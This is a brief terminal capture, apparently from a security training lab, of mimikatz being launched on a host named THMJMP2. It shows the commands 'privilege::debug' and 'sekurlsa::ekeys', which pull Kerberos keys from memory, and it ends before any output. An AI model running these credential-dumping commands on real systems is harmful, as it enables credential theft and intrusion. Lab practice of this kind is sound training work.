 za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys